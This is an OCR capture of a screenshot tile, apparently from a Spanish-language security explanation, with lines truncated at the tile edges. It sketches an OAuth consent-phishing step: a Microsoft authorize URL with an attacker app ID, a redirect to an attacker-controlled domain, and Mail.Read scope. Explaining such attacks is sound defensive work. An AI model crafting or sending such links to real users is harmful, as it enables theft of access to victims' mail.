
Un atacante podría usar
1. Redirige a la víctim
```html

https://login.microsoft
.0/authorize?

client_id=attacker-app-i
response_type=code&

redirect_uri=https://at
controlled.com/redirect&
scope=Mail.Read&
